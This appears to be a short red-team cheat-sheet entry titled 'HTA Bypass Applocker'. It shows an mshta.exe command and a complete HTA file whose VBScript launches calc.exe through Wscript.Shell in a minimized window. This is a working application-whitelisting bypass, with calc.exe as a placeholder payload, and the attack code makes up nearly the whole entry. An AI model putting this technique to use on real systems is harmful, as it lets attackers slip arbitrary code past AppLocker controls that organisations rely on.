 HTA Bypass Applocker
• mshta.exe c:\Users\administrator\Desktop\mshta.hta
#!html
<HTML>
<HEAD>
<script language="VBScript">
    Set objShell = CreateObject("Wscript.Shell")
    objShell.Run "calc.exe"
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</HEAD>
<BODY>
</BODY>
</HTML>
DEADEYE